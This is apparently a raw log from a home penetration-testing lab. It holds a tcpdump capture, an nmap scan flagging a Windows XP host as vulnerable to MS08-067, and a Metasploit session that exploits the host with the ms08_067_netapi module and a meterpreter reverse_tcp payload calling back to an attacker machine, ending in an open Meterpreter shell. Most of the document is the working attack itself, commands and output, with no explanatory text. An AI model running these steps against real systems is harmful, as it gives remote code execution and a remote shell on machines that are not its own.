 16:58:57.325920 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 147465, win 64240, length 0
16:58:57.326071 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 150385, win 64240, length 0
16:58:57.326077 IP kali.3389 > 192.168.0.224.1040: Flags [P.], seq 173745:179784, ack 1, win 29200, length 6039
16:58:57.326242 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 153305, win 64240, length 0
16:58:57.326466 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 156225, win 64240, length 0
16:58:57.326576 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 159145, win 64240, length 0
16:58:57.326729 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 162065, win 64240, length 0
16:58:57.326885 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 164985, win 64240, length 0
16:58:57.327036 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 167905, win 64240, length 0
16:58:57.327193 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 170825, win 64240, length 0
16:58:57.327343 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 173745, win 64240, length 0
16:58:57.327495 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 176665, win 64240, length 0
16:58:57.327647 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 179585, win 64240, length 0
16:58:57.448992 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 179784, win 64041, length 0
16:58:57.744413 IP kali.3389 > 192.168.0.224.1040: Flags [P.], seq 179784:180355, ack 1, win 29200, length 571
16:58:57.790169 IP 192.168.0.224.1040 > kali.3389: Flags [P.], seq 1:424, ack 180355, win 63470, length 423
16:58:57.790223 IP kali.3389 > 192.168.0.224.1040: Flags [.], ack 424, win 30016, length 0
16:58:57.794664 IP kali.3389 > 192.168.0.224.1040: Flags [P.], seq 180355:180483, ack 424, win 30016, length 128
16:58:57.840067 IP 192.168.0.224.1040 > kali.3389: Flags [P.], seq 424:600, ack 180483, win 63342, length 176
16:58:57.842770 IP kali.3389 > 192.168.0.224.1040: Flags [P.], seq 180483:180627, ack 600, win 31088, length 144
16:58:57.889690 IP 192.168.0.224.1040 > kali.3389: Flags [P.], seq 600:760, ack 180627, win 63198, length 160
16:58:57.931245 IP kali.3389 > 192.168.0.224.1040: Flags [.], ack 760, win 32160, length 0
16:58:58.121851 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 180627:183547, ack 760, win 32160, length 2920
16:58:58.121930 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 183547:186467, ack 760, win 32160, length 2920
16:58:58.121971 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 186467:189387, ack 760, win 32160, length 2920
16:58:58.122004 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 189387:192307, ack 760, win 32160, length 2920
16:58:58.122046 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 192307:195227, ack 760, win 32160, length 2920
16:58:58.122478 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 183547, win 64240, length 0
16:58:58.122506 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 195227:198147, ack 760, win 32160, length 2920
16:58:58.122531 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 198147:201067, ack 760, win 32160, length 2920
16:58:58.122544 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 185007, win 64240, length 0
16:58:58.122620 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 201067:203987, ack 760, win 32160, length 2920
16:58:58.122760 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 187927, win 64240, length 0
16:58:58.122767 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 203987:206907, ack 760, win 32160, length 2920
16:58:58.122782 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 206907:209827, ack 760, win 32160, length 2920
16:58:58.122936 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 189387, win 64240, length 0
16:58:58.122942 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 209827:212747, ack 760, win 32160, length 2920
16:58:58.123104 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 192307, win 61320, length 0
16:58:58.123110 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 212747:215667, ack 760, win 32160, length 2920
16:58:58.123125 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 215667:218587, ack 760, win 32160, length 2920
16:58:58.123281 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 195227, win 58400, length 0
16:58:58.123287 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 218587:221507, ack 760, win 32160, length 2920
16:58:58.123305 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 221507:224427, ack 760, win 32160, length 2920
16:58:58.123565 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 198147, win 55480, length 0
16:58:58.123571 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 224427:227347, ack 760, win 32160, length 2920
16:58:58.123587 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 227347:228807, ack 760, win 32160, length 1460
16:58:58.123735 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 201067, win 52560, length 0
16:58:58.123742 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 228807:231727, ack 760, win 32160, length 2920
16:58:58.123904 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 203987, win 49640, length 0
16:58:58.123911 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 231727:234647, ack 760, win 32160, length 2920
16:58:58.124073 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 206907, win 46720, length 0
16:58:58.124083 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 234647:237567, ack 760, win 32160, length 2920
16:58:58.124484 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 209827, win 43800, length 0
16:58:58.124491 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 237567:241947, ack 760, win 32160, length 4380
16:58:58.124509 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 212747, win 40880, length 0
16:58:58.124513 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 241947:244867, ack 760, win 32160, length 2920
16:58:58.124525 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 215667, win 37960, length 0
16:58:58.124718 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 218587, win 35040, length 0
16:58:58.124724 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 244867:247787, ack 760, win 32160, length 2920
16:58:58.124739 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 247787:250707, ack 760, win 32160, length 2920
16:58:58.124893 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 221507, win 32120, length 0
16:58:58.124899 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 250707:253627, ack 760, win 32160, length 2920
16:58:58.125066 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 224427, win 29200, length 0
16:58:58.125541 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 227347, win 26280, length 0
16:58:58.125613 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 230267, win 23360, length 0
16:58:58.125755 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 233187, win 20440, length 0
16:58:58.125954 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 236107, win 17520, length 0
16:58:58.126099 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 239027, win 14600, length 0
16:58:58.126253 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 241947, win 11680, length 0
16:58:58.126513 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 244867, win 8760, length 0
16:58:58.126664 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 247787, win 5840, length 0
16:58:58.126816 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 250707, win 2920, length 0
16:58:58.126969 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 253627, win 0, length 0
16:58:58.127199 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 253627, win 64240, length 0
16:58:58.127205 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 253627:259467, ack 760, win 32160, length 5840
16:58:58.127225 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 259467:274067, ack 760, win 32160, length 14600
16:58:58.127244 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 274067:288667, ack 760, win 32160, length 14600
16:58:58.127643 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 256547, win 61320, length 0
16:58:58.127649 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 288667:291587, ack 760, win 32160, length 2920
16:58:58.127810 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 259467, win 58400, length 0
16:58:58.127816 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 291587:294507, ack 760, win 32160, length 2920
16:58:58.127977 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 262387, win 55480, length 0
16:58:58.127983 IP kali.3389 > 192.168.0.224.1040: Flags [.], seq 294507:297427, ack 760, win 32160, length 2920
16:58:58.128141 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 265307, win 52560, length 0
16:58:58.128291 IP 192.168.0.224.1040 > kali.3389: Flags [.], ack 268227, win 49640, length 0
# nmap --script=smb-vuln-ms08-067.nse -p445 192.168.0.224
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-20 16:36 CEST
Nmap scan report for 192.168.0.224
Host is up (0.00043s latency).
PORT    STATE SERVICE
445/tcp open  microsoft-ds
MAC Address: 08:00:27:CC:3E:D7 (Oracle VirtualBox virtual NIC)
Host script results:
| smb-vuln-ms08-067:
|   VULNERABLE:
|   Microsoft Windows system vulnerable to remote code execution (MS08-067)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2008-4250
|           The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
|           Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
|           code via a crafted RPC request that triggers the overflow during path canonicalization.
|
|     Disclosure date: 2008-10-23
|     References:
|       https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
Nmap done: 1 IP address (1 host up) scanned in 0.49 seconds
# msfconsole
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
https://metasploit.com
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > set rport 445
rport => 445
msf > set LPORT 3389
LPORT => 3389
msf > set LHOST 192.168.0.204
LHOST => 192.168.0.204
msf > set rhost 192.168.0.224
rhost => 192.168.0.224
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.0.204:3389
[*] 192.168.0.224:445 - Automatically detecting the target...
[*] 192.168.0.224:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Polish
[*] 192.168.0.224:445 - Selected Target: Windows XP SP3 Polish (NX)
[*] 192.168.0.224:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.0.224
[*] Meterpreter session 1 opened (192.168.0.204:3389 -> 192.168.0.224:1040) at 2018-10-20 16:58:57 +0200
meterpreter >